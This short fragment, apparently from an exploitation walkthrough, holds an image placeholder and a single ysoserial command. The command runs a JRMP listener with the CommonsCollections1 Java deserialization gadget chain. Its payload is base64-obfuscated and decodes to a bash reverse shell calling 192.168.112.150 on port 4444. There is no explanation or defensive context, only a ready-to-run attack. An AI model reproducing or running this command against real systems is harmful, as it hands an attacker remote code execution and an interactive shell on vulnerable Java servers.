 java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections1 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMi4xNTAvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}"